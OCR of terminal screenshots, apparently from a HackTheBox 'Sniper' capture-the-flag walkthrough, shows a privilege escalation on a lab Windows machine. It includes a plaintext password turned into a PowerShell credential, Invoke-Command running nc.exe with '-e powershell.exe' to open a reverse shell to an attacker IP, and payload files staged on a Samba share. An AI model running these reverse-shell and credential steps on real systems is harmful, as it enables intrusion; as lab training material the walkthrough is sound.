 Applications Places Terminal Mar 28 18:56 1 ?
root@kali: ~/HTB/sniper
root@kali: ~ × root@kali: ~/HTB/sniper ×
PS C:\inetpub\wwwroot\user> $password = "36mEAhz/B8xQ~2VM"
$password = "36mEAhz/B8xQ~2VM"
PS C:\inetpub\wwwroot\user> $securepassword = ConvertTo-SecureString $passwor
d -AsPlainText -Force
$securepassword = ConvertTo-SecureString $password -AsPlainText -Force
PS C:\inetpub\wwwroot\user> $credential = New-Object System.Management.Automa
tion.PSCredential $user, $securepassword
$credential = New-Object System.Management.Automation.PSCredential $user, $se
curepassword
PS C:\inetpub\wwwroot\user> Invoke-Command -ComputerName SNIPER -Credential $
credential -ScriptBlock { C:\temp\nc.exe 10.10.14.71 5555 -e powershell.exe }
Invoke-Command -ComputerName SNIPER -Credential $credential -ScriptBlock { C:
\temp\nc.exe 10.10.14.71 5555 -e powershell.exe }
PS C:\inetpub\wwwroot\user> Invoke-Command -ComputerName SNIPER -Credential $
credential -ScriptBlock { C:\temp\nc.exe 10.10.14.71 5555 -e powershell.exe }
Invoke-Command -ComputerName SNIPER -Credential $credential -ScriptBlock { C:
\temp\nc.exe 10.10.14.71 5555 -e powershell.exe }
C:\Users\Administrator>cd Desktop
cd Desktop
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 6A2B-2640
Directory of C:\Users\Administrator\Desktop
10/01/2019 08:44 AM <DIR> .
10/01/2019 08:44 AM <DIR> ..
04/11/2019 08:13 AM 32 root.txt
1 File(s) 32 bytes
2 Dir(s) 17,765,330,944 bytes free
C:\Users\Administrator\Desktop>
Directory: C:\Docs
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/28/2020 6:20 AM 13432 instructions.chm
-a---- 4/11/2019 9:31 AM 285 note.txt
-a---- 4/11/2019 9:17 AM 552607 php for dummies-trial.pdf
PS C:\Docs>
root@kali:/srv/samba/anonymous_shares# ls -la
total 28
drwxrwxr-x 2 nobody nogroup 4096 Mar 28 18:50 .
drwxr-xr-x 3 root root 4096 Nov 20 13:51 ..
-rw-r--r-- 1 root root 190 Mar 28 18:20 cmd.php
-rw-r--r-- 1 root root 13432 Mar 28 18:50 instructions.chm
root@kali:/srv/samba/anonymous_shares# plink.exe > victim > ws-man > att
acking > portforward
Activate Windows
Go to Settings to activate Windows.
[sniper] 0:bash* "kali" 18:56 28-Mar-20